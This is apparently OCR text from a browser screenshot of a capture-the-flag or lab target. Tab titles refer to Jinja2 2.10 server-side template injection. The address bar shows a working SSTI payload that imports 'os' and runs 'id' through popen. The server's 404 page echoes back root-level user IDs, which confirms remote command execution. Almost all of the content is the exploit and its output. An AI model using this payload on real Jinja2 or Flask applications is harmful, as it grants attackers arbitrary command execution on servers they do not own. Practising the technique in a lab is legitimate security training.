 Mozilla Firefox
159.65.83.5:30256/%7B%7Bre
Jinja2 2.10 - 'from_string' S
Server-Side Template Inject
server side template injecti
on
Server Side Template Inject
159.65.83.5:30256/{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
Getting Started
Other Bookmarks
0
Error 404
The page 'uid=0(root) gid=0(root) groups=0(root) ' could not be found